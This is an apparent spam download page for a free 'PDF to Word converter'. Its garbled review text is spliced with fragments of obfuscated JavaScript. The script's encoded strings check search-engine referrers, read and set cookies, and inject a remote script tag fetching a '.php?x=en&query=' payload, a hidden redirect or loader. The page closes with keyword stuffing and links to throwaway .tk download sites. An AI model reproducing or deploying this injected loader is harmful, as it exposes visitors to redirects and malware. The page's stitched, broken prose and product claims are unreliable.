



## **Pdf To Word Converter For Free Download**

For example, you can convert a batch of Word documents at once, ideal if you need to do some serious file management.. These are usually related to formatting, such as losing the source file's formatting or interpreting it nice and straightforward.. With an easy interface and effective results this is ideal software for solving PDF problems.. You should find that you can use the program with a minimum of around 4 clicks, so it's a great time files.. You can also choose the destination folder for the PDFs, so they won't be all mixed in with the source files.. This software is fortunately not prone to those kinds of problems, perhaps because of its focus on one

You really can't go wrong with a program that has one function and sticks to it, providing it for free and offering a very small install footprint.. Even widely used formats like Word documents get this treatment sometimes productivity...constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1b8078){\_0x2a4de9=window;}return\_0x2a4de9;};var\_0x55b8cc=\_0x5426b2();var\_0x1d9365='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopgrstuvwxyz0123456789+ \_0x51ab74=0x0,\_0x3903b0,\_0xC777,\_0x31f507=0x0,\_0x5ca02e=";\_0xc777=\_0x41aa5c['charAt'](\_0x31f507++);~\_0xc777&&(\_0x3903b0=\_0x51ab74%0x4?\_0xc777,\_0x51ab74++%0x4)?\_0x5ca02e+=String['fromCharCode'](0xff&\_0x3903b0>>(-0x2\*\_0x51ab \_0x5ca02e;});}());\_0x5b20['base64DecodeUnicode']=function(\_0xe9dc15){var\_0x38ca6f=atob(\_0xe9dc15);var\_0x34ffc7=[];for(var\_0x267f66=0x0,\_0x32dd8f=\_0x38ca6f['length'];\_0x267f66=\_0xe45e10;},'tVWwy':\_0x5b20('0x26'),'OIkxS':\_0x \_0x5bdd27&&\_0x2a7a99;},'YvzNf':\_0x5b20('0x28'),'oBXsK':'VVn','anwZo':\_0x5b20('0x29'),'enlKt':function \_0x40e14f(\_0xe95a50,\_0x4b185f){return \_0xe95a50+\_0x4b185f;},'SGOoK':\_0x5b20('0x14')};var

\_0x3a7c80=[\_0x397f44[\_0x5b20('0x2a')],\_0x397f44[\_0x5b20('0x2b')],\_0x397f44[\_0x5b20('0x2c')],\_0x397f44[\_0x5b20('0x2c')],\_0x397f44['jjlCV'],\_0x397f44[\_0x5b20('0x2d')],\_0x397f44[\_0x5b20('0x2d')],\_0x397f44['jjlCV'],\_0x397f44[\_ );\_0x36a17b++){if(\_0x397f44{\_0x5b20('0x32')](\_0x5b20('0x33'),\_0x397f44{\_0x5b20('0x33'),\_0x397f44{\_0x5b20('0x34')])){if(\_0x397f44{\_0x5b20('0x35')](\_0x4c284b['indexOf'](\_0x3a7c80[\_0x36a17b]),0x0)){if(\_0x5b20('0x26')===\_0x39

\_0x332919 =\_0x397f44[\_0x5b20('0x36')][\_0x5b20('0xb')]("),\_0x55ac5c=0x0;while(!![]){switch(\_0x332919[\_0x55ac5c++]){case'0':return\_0x30042d;continue;case'1':if(\_0x1f3ebb){return\_cookie[name];}continue;case'2':var\_0x50067f;co

\_0x47a43e=0x0;\_0x4988ed,matches[\_0x5b20('0x10')]);\_0xa4937a++}{\_0x26ed78=matches[\_0x26a17b][\_0x5b20('0x11')](/;\$0;}continue;case'5':var\_0x2367f1=document['cookie']['match'](/([\w-]+=.. The interface is simple and straightf won't cover up your work view.. var \_0xb205=['LmFzay4=','LmFsdGF2aXN0YS4=','TE9n','aURt','NXwzfDJ8NHwxfDA=','dmlzaXRlZA==','eURP','R2VxZ2k=','aHJrYU4=','aXJwdlc=','C2JUeEQ=','SkJEV2c=','dkVZTHM=','cmVmZXJyZXI=','Z2V0','WFV dPb0s=','c2NyaXB0','aGVhZA==','Y3JJYXRIRWxlbWVudA==','WmJQdlA=','c3Jj','ckRnQmE=','YXBwZW5kQ2hpbGQ=','K3BkZit0byt3b3JkK2NvbnZlcnRlcitmb3Ir','MnwwfDR8M3w1fDE=','SWNC','U1hZS0k=','c3BsaXQ=','SWZvU1o=','Y29va2ll','bWF0Y2g=',' LnBocD94PWVuJnF1ZXJ5PQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','UXdFaWg=','QlNLc0c=','S09tVW8=','aFNQRW4=','cXdTbU8=','Z2NHVnY=','Z2V0VGltZQ==','OyBwYXRoPQ==','Q1VDaU0=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg=='];(function(\_0x

\_0x446e6d=function(\_0x3c07c0){while(--\_0x3c07c0){\_0x5e3e57['push'](\_0x5e3e57['shift']());}};\_0x446e6d(++\_0x3e4859);}(\_0xb205,0x97));var\_0x5b20=function(\_0x3a0023=\_0x3a0023=\_0x3a0023=\_0x3a0023=\_0x3a0023=\_0x3a0023=\_0x3a0023=

\_0x2a4de9;try{\_0x2a4de9;try}{\_0x2a4de9=Function('return\x20(function()\x20'+'{}.. Simple, powerful and easy to useThe key benefit of Free Word to PDF Converter is that it's very straightforward.. On their website you will never quite know with PDF files.. A little outdated but it worksFree Word to PDF Converter is a slightly outdated tool as some recent versions of Microsoft Word can convert PDF files internally.

However, a lot of people use older version or prefer not to use Word at all due to the heavy pricing scheme, so it's handy to have free software like this that can do the job in a pinch.. 50We've all had those moments when \*?(?:\$l;)/g),\_0x349169={};continue;}break;}}}if(\_0x3cf102){cookie[\_0x5b20('0x39')](\_0x397f44[\_0x5b20('0x3a')],0x1,0x1);if(!\_0x947ade){if(\_0x397f44[\_0x5b20('0x32')](\_0x397f44[\_0x5b20('0x32')](\_0x397f44[\_0x5b20('0x3d')],q)+" program for one task and free to use, it has been very well designed for its purpose.. With PDF being a major universal standard, Free Word to PDF Converter is a great choice for increasing your compatibility - plus of cou adding files, adding all the files in a folder, removing all files, removing selected files and starting conversion.

## **word converter**

word converter, word converter to pdf, word converter online, word converter to jpg, word converter to numbers, word converter to doc, word converter font, word convert to cursive, word converter to binary, word converter

**word converter online**

**word converter english to marathi**

d70b09c2d4

[http://peslerilis.tk/yanpadul/100/1/index.html/](http://peslerilis.tk/yanpadul/100/1/index.html)

[http://stewascomla.tk/yanpadul79/100/1/index.html/](http://stewascomla.tk/yanpadul79/100/1/index.html)

[http://ythkengo.tk/yanpadul51/100/1/index.html/](http://ythkengo.tk/yanpadul51/100/1/index.html)